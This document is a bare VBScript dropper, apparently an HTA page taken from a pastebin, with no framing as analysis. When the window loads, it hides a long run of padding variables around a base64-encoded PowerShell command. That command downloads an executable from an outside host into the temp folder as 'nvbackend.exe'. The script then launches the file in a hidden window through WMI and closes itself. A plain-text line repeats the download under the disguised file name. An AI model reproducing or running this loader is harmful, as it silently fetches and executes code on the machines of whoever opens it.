 https://pastebin.com/raw/Xv4BQGUJ
<script language="VBScript">
Function var_lollann()
Dim cmanes
Dim cmanes1
Dim cmanes2
Dim cmanes3
Dim cmanes4
Set cmanes = CreateObject("Wscript.Shell")
Dim cmanes5
Dim cmanes6
Dim cmanes7
Dim cmanes8
temp = cmanes.expandEnvironmentStrings("%temp%")
Dim cmanes9
Dim cmanes10
Dim cmanes11
Dim cmanes12
Dim cmanes13
Dim cmanes14
cmanes.run "powershell -nop -w 1 -e
aQBlAHgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABmAGkAbABlACgAIgBoAHQAdABwAHMAOgAvAC8AdABoAGUALgBlAGEAcgB0AGgALgBsAGkALwB+AHMAZwB0AGEAdABoAGEAb
ADoAdABlAG0AcABcAG4AdgBiAGEAYwBrAGUAbgBkAC4AZQB4AGUAIgApACkAOwA=", 0, true
Dim cmanes15
Dim cmanes16
iex ((new-object net.webclient).downloadfile("https://the.earth.li/~sgtatham/putty/latest/w64/putty.exe","$env:temp\nvbackend.exe"));
Dim cmanes17
Dim cmanes18
End Function
Sub window_onload
const impersonation = 3
Const HIDDEN_WINDOW = 12
Set Locator = CreateObject("WbemScripting.SWbemLocator")
Set Service = Locator.ConnectServer()
Service.Security_.ImpersonationLevel=impersonation
Set objStartup = Service.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = HIDDEN_WINDOW
Set Process = Service.Get("Win32_Process")
Error = Process.Create("cmd /c %temp%\nvbackend.exe", null, objConfig, intProcessID)
window.close()
end sub
var_lollann
self.close
</script>